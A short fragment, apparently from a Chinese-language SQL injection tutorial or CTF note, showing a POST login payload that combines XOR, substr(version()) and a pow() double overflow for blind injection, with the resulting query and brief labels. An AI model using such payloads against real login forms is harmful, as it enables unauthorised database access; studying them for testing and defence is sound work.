 POST数据
username=admin'^1+and+substr(version(),1,1)='5'+and+pow(9999,100)#&password=admin
select * from user where username='admin'^1 and substr(version(),1,1)='5' and pow(9999,100)# and password=admin
true
and
盲注语句
and
double溢出